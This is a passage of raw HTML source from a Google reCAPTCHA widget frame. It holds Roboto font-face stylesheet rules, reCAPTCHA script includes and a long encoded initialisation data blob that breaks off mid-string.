  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bIjJVmx9WSOwIlkNtl-PlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bIjJVmx9WSOwIlkNtl-PlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bIjJVmx9WSOwIlkNtl-PlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65awpzDtsKbw6TDpUQQOcOcwrpKwobDkEEkw6HDlSLCusK7wqokwp/[base64]/[base64]/w6MEwrpvw4J+wrhgwoPDpMOnw4HDnWZWWcK/KcKLw51CwrDCpsKgw5whcD1Rw4fDplh9Jj7CnGs+KsKYw6szwpHCmRpPwrHDvCXDr8OSworDr8O4w5PCoMK7wodaXMKrAiHCtsOCFsK3ZcKMwoQXw5DDkHggwrbDgX5gw5/DhEJsYADDmnPCs8KBwpPDgcOrw5V4EjFew6XCssKjasKyw5hawrfCu8Otw6fDvcKnHMOmw67CpEc9w5kkdBMxw6wGRcOaUjhNw7MTwrPCrmsBw4DCmcKEPS8+VyHDhjXCmcOiw63Cj8Kjwp5LHUZ/wrTDoCvCscKYR2twwrnChMK7w5glL1Qrw5jDmVbCi8KQwo0hY8KfXMKOwo3Dr2rDvMOiwpdAwpkbO8Ouw4gsXcKJw5XCusKrwpPCumHDocKCwopCwpdUwo9cesOdw55XwozDjTdQOW3DgcO2w5kkSRUxw7vDizrCocKLwoICw6/DrRjDtCFoZ2PDo1nDhnInCkjDuS3Ck8OAw5rCmsKPw4wiSMOIcsONw67CjgPCv1vCuCPDtgPCu3fCkMOLw5FIwqBIw5pWTinCsMOywp/CqcKGwrvClXLDr8K2w5VoYgsawpYDw7VDdz/Cp8Oww4wAw5VVCRDDjsKLQcK9aU0/[base64]/CjCsNRMKdwrEhwod2w5d6w51Nw5cewrzDucKJSnjDl3NHSyTClmfCnxwXaiQFwpUbw6jDisO6wrktU8OvB0hiY8OXGMKoXMO6woR+wrdIR8OTG3JBwpnCm8OtwprDvCp6XX7CszpZIcKbRk/[base64]/IcOUQFTDpsKMD2XCqMKVF8Ogw6FoKnnCqCxQTT7Dr05kwqdhwrHDmUQ0w5oUdcK5eEASNMOtw7Ijwpl+dAtgKMO/w7U1bsKOUMKkU8ONTjjClsOtw4t6w5rDrcOzw4TDgcOlYAbDs8KmLsOTDsKPL2zDshvDnsOaw5/CrcOJw41KwrDDmsO2w4PChMONd1RPHcKawq9Ew6/[base64]/CjgHDrj/CusKlWynCrk/[base64]/[base64]/[base64]/CssKQeDAKWiXCtGZewot+w74fJVNmw7AHI8Kfe8KpJXcvLEEIw67DpMKRFG7DvidZUTLDpyRqWcK7VsKCw4ZUAkM3w4pew7HDh2LDtcOkwoQgM0XDnsKNekjCrzshw5V4GgVCKw4CwrfCnsOmwqTCjMOLw5TDmnnCp1xSK8O1wqByR8K/MkXCo0trwobDssK/wrTDksOSw5DDiS7CiSPDmMOewr0Dw7jCnsKkXjQXXsKYw77Cl3rDqTjDiQfCm8KrYhQbMRolc2tcw5opw6NTwrvCq8KowpF1w7LDnkPCh1fCrTQRDcK6Ty5JJsKmKsKfwrXDv8KGS0Flw4PDh8OLw49Nw5PCs8O5f2LDrsOYXR/DrXZgwqQKXsKIcEhMwqcBwrAEwrzDkR7CmhdSw4LDosK+w7JxRMOKwr3DmsKFwrTDk1vCqyt9UA7Cv8Oua1oGw78Fw4xFw7/Dj1QAAsKZEiUcZ0fChsKMwr7DrTRdwpEvJmIJKAFLw5t5IzQ1w5ZXw6kaYgd4wrTDh8O+w6/CiMKAwql0FsOgwq3CgcKYNgXDv1jCh8KVBMOEYcOSw6/Di8K+eiRddWLCk38IKcOKdcK3QmYncms9wrVzwqPDk8K3enwTPsKaw67DpMOCKcO2wrvDssKQPGbDjlxmw6pSG1xCw55ow7DDj8O7FMKecBc0TcKzw4EFTXV8d0jDs8OOw6sqw67DkVvDo1A0LmFUwrAbwqXCt8O/w5o4wq3CkkzCncOUJsOjwqjDq8OyRzbDiBjDrMK3wpcldxQew4Mlwrl6w5HCjiTDti81FMKEeTwMwrTCgSnCvsOqK8K9LsO0G8K/wovCk8K7w5ZcOTFfw4zDhsOuw4TDjcKLw5M0eMKMW8KCw7dWwqjCgmfClcKrwpzCmXzDintBHzHDr8Kcw44Fw6TDuWbCtcKKW8ONCMOlw63Dq8OTwoNgwpjCsWnCvcKfw4/Dk3bCn8OnAMOaOsOUdAjCksKIYsKYG2hIw7NDw7rDgwzCicOZw6tIwrsIXC1Nw6HDp8OGwr/DkMOuw4DCisKEw6I9wrBKMcK9a8OKw7DCq8KYw5vDjMKswqdQw7DCk3JbOnQrb8K1w7I3wpLDr3rCvBzCuMOEwoDDo0nChsKYwqgLw4/[base64]/Cr1V/a8KaBCgWcAPDkGDDl8KNS1BDwqfCv3J2woE/ZxzDvTlxwrrDrRvCqlU+e0t1w7PCvBxfQMO1wrQJwrLDuBspw4jCqSN6YsOsd8KxEcKtDMOZOB3DtREeworCnwTDo3ZOf8OJwogrwo7DrMKIB8OvBHLDgsOPb8OjDcKdw7rDq8OxLjtVSMOdwpfCllXCk0Mswp0Ia8K/[base64]/CimnDm8O7ecO8wovCjsOiwo/DtMORw6rDk2YoCcOYYn3Dnj0ww5TCkDlIw6VOFnrClRfClFTCt8OjesKfE8OqZcKgWDtdHC0qwrRkTMODw6TCql8pw5UZw7/CgMKcecOEw5NWw6jCgBzCoyU7KxnDgWzCox9iw690w6J+cknCuMOGw5fCiMKpw6kOw5fDu8ONwrlnwrYAEsKkKcOjDsK4a8O2wr3CkMO5w5TDhcK9MkAVAgBSwpjCtcKOJVrCkU5PBcOQI8Olw6DCj8K0HcKReMKUwpfDl8OwwqrDvcOneCx9w5xowo9ALcOoJ8K/ZMOYw64bLMKjCxTCuWnDg8O/wroKU3bCnBLDk8KLbsO8XcKhKMOKw6UFDsKMbjUjfCjDrzrDl8KCw7BOJlnDmghiVjtXTBIRC8ONwqXCrMOUU8OoV0w0NEHCp8ODc8O/D8KGwqFaX8O2w7U+PsKGwrZrFhkEa0Umbj8KRMO9bkzCi2zDshBLw40Cw4LChsOMS0QVw6wZQMKbwpjDkMKTw5PCr8KCw7HDl8OuXcOWwoEOw4bCo0nDhcKBdMKMX8OlSCXDl1Rtw5ovacOkwo3Du0UZwos/WsOvDwjCpMOwwptqw7LCp0Rewr/Co2xEw5vDsxZUwoMxw4FMIynCosOAOsK+w6g0w7DDqMKqw6XCmDTDkMK0a8Odw6XDhMKEe8O7wqjCqGHCmMOIFELDj38EYcO/wpTDvsKSE0Jowrtbwos1SWoiH8OUwoPDr8KSw63CqVXCisOrw7BVZT7CrsKfOcKbwrrCj3siwqjCjMKtwp4RCMK0wrcUfMOcIHzCgMK7JRjDhBfCsR3DkznDk8OOw4oewpHDn2t2Ey9fw6nCnxLCjxUkCkIGF8O6XMKuMnfDqcOYMEcFcxnDsH/Di8K3w4oJwovCgsO/wo1Yw7ARw4fDjATDqMKDZWLCrGfCiEIWw5LDrsKew6piQsKGw7/ChkJgwqfCtsKUwocOw53CsHxwHMOKSwjDtcKPN8Odw5Bhw4wWEGXCvcKbIDzCtm5Jwqk4YMOpwqPDpQ7CjMKwwoJHw7zDqRIcwrQPw4rDlC/DqnfDocKKw4HCqSbDqsKqw5vCksONwpgQw6jDqQ1qDGdgwpxlSMKKScK/[base64]/CmAvDv8O5IMOnc8OpQkc5wrlUwrR1wozDmCUcSQQUw6tyMsKGfT06wozDpnkeQ2rCucKqRcKowpMFw5jDmsOOfcODwpPDqMKUOVLDgsKUTsK3w4rDuFYRwqAww5DCs8KoZkxSwo3DlTgPwobDiE/[base64]/[base64]/Dty3Ckn7CmcOpw57DnsK0UcOfwpx3KDYxU3DCg3/CunFGw7vDqsOUBVw2CMODw5HCuUPCqTRHwprDnkB/XcK2BV/[base64]/w5fDosKew7BvdnxGwqnDijDCuD1Jw6XCigPDkD9Mw4rDggjDk0wOw5nCjzrDgMOUAMOIXsKewovDogbDvsOzOMONWF5twqjCtUDDh8KowqjDtsKNeMORwq3Dv30AOcKNw4DDoMK7DsKKw6LCrcOFQsK+wplhwqFxfDQxZcO9IMOuwoV7wokXwqRAajZ/YnLCmTvDv8Klw5cqw7VJw5vCuyZ0Ck7CoEIBPsOWF3d2eMKrIsKXw7jCgMK2w7DCn0x3QMKXwr/CssOPWQzDuhoqwq7CpMOORsKxfFdmw6PCpSoeVgI/w5oXwpYBNsKHLcKHGzvDicKidX7Dj8OkD3HDncO6GyRIATwNeMOTwpkME0RBwq1kFirDj0sJBnxZdVEJfnzDi8OrwqDCosOBaMO4QEfDoyfDisKLZMK4w6PDiiEaPg0nw5nDoMO/WnTCgsKywoZMYsOpw5wRwpbChSPCp8ODZghqDwg2HsKkWlVRw4jCox/CtUbCmjbDscKqw4bDjW8SfSwGwobDrhJ3wqJRwpAMPsOWYwfDn8K9ccOfwrlyR8O9w6vCosKeXCPCusKcwod3w5LChcO9UiAJEMKYwqXDv8KnwpMCFAp+BDxFwpHCmsKXw6LDhMKlXMObAcOkworCmsO9bFJQwpdmw7hrWkppw6TCvB7CjE9/aMOHw4RUEmgowrTClMObAn3DmWwTYxNZS8OiXMK9w7jClcOTw6RDLMOEwrfCkcOfwrgKdEJ0YcOow65VfMK9IBLCuFrDtV08X8ODw6vCn34Yc2cowrvDvH4SwrzDqlU2dFkzKsKfc3Zbwq/CiVDCisOlW8KBw57Cg0VJwqdFcHxwS33Cv8OKw6l0wojDucOcAV16bsKiY13CmX7Dn8OWeG5vS0/Cr8OxeDlbbGYtw6ESwqTDtRHCnsKFNsOmeRbDt8OlH3TDkMK4P0c4w7HDuwHDvcOfw77Cn8Knwq5pwqnDkcOReVrCggzDkXlfwpo0wpDClixAw5HDmQDClB1ew7XDlyESMsOTw5XCij/DnCNxwr8gw5jCssKiw5lJMHpyJ8K8EcKnLcOhwpxZw7nCm8Kcw58CPwITCsKyBwYTMyAywobDtQfCtDxNYzUQw7fCqxNxw4bCl1Fgw6rDjSnDq8OQEMK/AmAawqPClMKOwpPDjsOhw5HDjMOHwrLDpcKrwrDDoHPDjmouw45dwpXDlUHDj8KMAnEHYQh7w5A+YW5/wopuBcOzFD5NXSnDnsKHw57DtsOtwoBCw5MhwolVLx/DuzzDrsOaWXh+w5lKYcKZXMK6woABb8KrwqYmw7BsIUohwrMsw5E/Y8KCL2LCuzDCjTlDw6HDiMKfwq7Cs8Kkw47DlDbCtWfDgsK6YMKJwprDhsKME8Ohw43Clgp9wos8GcK0w7spwplWwozCr8KdMMKTwrxswqdbRi7DncOWwpjDiT8xwpHDhsKjMcOawpB5wqXDl23Dv8KIw77CpMKHBR/DkTvDnsOVwrkJw6zDoMKywoB3w58sLk7Di1vCunXClMO6GcKXw5MHMi7DqMOrwrh1HAzCisKkw43DhijCu8Otw5nDjsO/[base64]/CiXvClzgbIH3CnAt2TMKsKcKHw4LDm1Qiwpp0WMOAw5HDjcKmNcKBw7PDlsKEw6tuw5cYY8KiwonDg8KEPydpdsO/bcKaZ8O8wrxuZnZdwqQvw5cqUjgpGRHDnk5PNMKDW1EGTH0gw7QZFMOKw6LCucO8cRE4w51WB8KGGsObwoICaEbCrlY3eMKuIxjDncOpPMOAwqZgI8KKw6PDijcew7Ulw6dsdMKGZCXCrMO/[base64]/wq9JwqLDjmMdwrDDm8OUw6AOwoh+w5rDrQXDo0fDtWDCoMK7bcKmTRJpwoPDkSXDl0wpCXXChh/DtsORw7vDpcKAcXxBw5/DtMKJNxDCtsKiw6QIw6JIKsO6J8OeBMO1wpAPcsOLwrZUw7jDmAF9ACpmJcOiw5gAFsO6XiQMcVgoTsKkMsO7woFEwqAgwo1NIMOfJcKPIMKxRkDCoHN+w4lew4zCvcKQVTdOd8Kkw7E5Kl/[base64]/[base64]/DgMO/[base64]/w6XCiwtgwqDDm8K9w4TCmcKOUSPDtsKxwqhUw4sLwrLDocO9w7lVw6dhMgFmC8OuGjbDpyXCiMOYfsOnNsKuwo3DscOKFsOCw7poPsOyJGLCrxA0w5N6RcOmRcO2akgXw64VAcKrQWLDgsOQNw/DnsK6LcOCVGvDn2NbMhzCsjfCjkFAE8OOfkZ1w4bDijLCscOkw7Mnw4B8woPDpsOXw59ATGDDoMOrwoDDl2rDlMKBVsKtw5LDlW/CvEjCjMOsw7jDlR5gGcKABB7CphfDmsOrw57CsT5jaGLCpkTDnsODEsKfw4zDvhTCok/Cvihpw4/DscKccG/Cjy0XPhXDhsO/DsKtF3TDox/[base64]/[base64]/CgcKZw6kfwoPDtw0Ww4xHw6Mxw4omwrjDgDPDuDHCkMOLw7DCvD8Jw6rDiMOnPUhDw5XDpTTDljTCgHzDmFITwr4uw4law7gvP3lzQE8lE8OeMsKAwqUMwpzDsGFlFmJ8w4LCtMO9BMKHWUEfwovDssKTw5XDgsOYwq0Rw4/DnMOFHMK8w57CiMOuNgE+w53CiWzCmB/CuEzCtTbCs1rChX4rBWEiwqJswrDDiWxLwonCpsOSwprDh8O2wps6wql0CsOpw4FFdl4BwqhkG8KwwqxAwoRDAjonw6A/VzPDpsONFS5zwonDnjzDrcKXwpTCp8Kyw67DmsKgBsK3ZsKWwqoWBRhdDBTCkcKUE8OeQcKyNMO0wojDgAbCqjzDlkx2fUpuPMK3WzfCjzrDnU7Dt8O/LMO7DMOUwrEOd2/[base64]/YXDCpGTDvm3ClcKzQMO3wqBFJcKOwrQGFsOYdMOYRxTCicKeAj/ChDfDnsKfQnbCkxxuwo0qwr/[base64]/CjycFMMOCw4vDjcOEbU7CvkbCnMKiaMOWAmPDjMOGP8Ofw4TDiiRLwqzCjcOcY8KoR8OswqbCogBNX1nDuTXCsjVXwr8ewpPCmMK5HsKpS8KdwphWBmt0wonCiMK/w6HDusOHwoM4CjZtLMOydMODwpNCbw1TwrNXw7vDhsOIw74Wwp3CuRV9w4/ChlVEwpTDisOJLSXDiMOewr0Qw4/Dp2zDk0nCk8K0wpJ6wovCh2jDq8Oew64/X8KXXV3DsMK1w6UZKsK2IMO7wqJAwrJ/KMOmwpQ0w7oiCE3CtjI/w7ptJjvCrylZADDCnjrClmkJwq8PwpTDlnkaS8KrScKQGwXClsOtwq/Cn2olwonDs8OEH8OoE8K2eFpLwrjDisK7XcKXw5A/wrsXw6DDriPCimQPWw4dfcOow5kSCcOPw5DCjcKfw6UcaC9twpvCpFjCqsOjZgZ/IXTDpzzDowR6ahYowqDDm00EI8K8fMKQeQDDlsOhwqnDqhPDhsKZPGrDqsO/wpN4w6hNeQFXCzHCqcOMSMOHKFQOTcO1w7kUwrLCpz/CnFIXw43DpcOiX8OvTHPDgi0vw5BcwqrDqsK3fnzCplN/[base64]/[base64]/wrkad3TCvsKqZ8OYOsOxO2N8w7dbdWknwpbDgsK9wqpJRMKiGMOyd8O2wo3Col/[base64]/VCLChFczaMKOHlfCuX0pwq7Dl8KCesKBw7PDtzfCjMK2wrBVwo1hUcOTw5/DkMOLwrN3w57DpMK/wpXDoRbCthLCsWHCp8K9w4/DixXCq8OxwoPDjcKEIxkQw4BXwqccdMO9cADDocO/ZW/DgsOpMz7CvzrCu8KBHsOaO38Nwo3DqXRwwrJdwo8awrbDqzXDlsK/ScKSw4ccFycVIMKSXcKFKzfCsnZlwrASJmJ9wq7DqcKFfFXChWnCusKYN0/Do8O1YxR/BsKPw5fChxpCw73DgsKJw6rCsU0Nd8OAfDU/cRobw5IobBxzXcKtwoVmHGxHSkrChsKQwrXCvsO7w612cksFwqDCunnCnjXDscKIwpIxMcKmB1INwp5YAMKLw5s7Q8OGwo4QwpHDjQ/ClMKDA8KBYsK7NsORTMOGScKhwrlvMFHDi0rCqlsXwqJ2w5ExJ1pnT8KFHcKSMsOoK8K/W8KTwqfDgmHCscKGw643XsOiacKOwrg+d8KOfsOrw67DlRkqw4IYFCrCgMKWTcOdT8O4wrJpwqLCssOdIUVzPcOJPMOgQcKOMxd9HcKYw7TCrx/DlsO+wp9zCcKZHXIyTMOqwpXCmMKsZsKhw4ICGcOqwpEKYlTCk0rDscO/wotNb8Kiw7E+FgBew7o0DMObOMOVw6QNQcK9MDUtwrzCo8KDwrJrw4zDhsKHP0PCoWjCimkQLsKxw6cuwpvDr10ieFkxLld4wo0APXpSIcO0KnkaDlHCjcKya8KuwpzDlMKYw6TDphhmF8KEwoPDkz1/OcOZw51CSkTCqDsnfH8LwqrDpcOLwrTCgn3CswIaAMKfX1AcwqfDrlptwoHDuh3CnlBQwpPCog8xHhzDmVB3wr/DpHrCjMKqwqQPVsKYwqxdIQPDiT3DohFJI8Ovw4xrYsKqNjg7bzZGCkvCl2BDZ8OtNcOOw7I+bEZXwpESwovDpkpwD8OmScKGRDXDlR9GU8OPw7XCpcK9F8OZwo0iw6vCsiJJHns3TsOPLUPDpMOvw7ZZZMONwptrV0gHwprDl8OSwo7DicKBOMKpw4gEe8KmwoDCnw/Ci8KuTsKFwoQxw7fClx0BdjDCp8KwOmtzNcOgAwtMMTbDigPDtMOTw7/[base64]/DqsKhw6oZXsOZwr0Rw71dwrlZw5LDg8KsJ8OcwrkLwr0hasOQf8Ofw57DrsKBNkRsw4/CrHMzUE1fQ8OtTGRvw6bDkXbDh1hRXsKGP8K3TiTDinvCisKDwpDCmsOpw4x9OQbCjkRzwpZkCxohWsKbQVpuCVjDjxhPfGVdZn9lRGgEIhbDsgUMWsKtw6txw6rCpMO3CcO9w7tDw4t9a0vCrcOewpdZNg7CpBVqwprD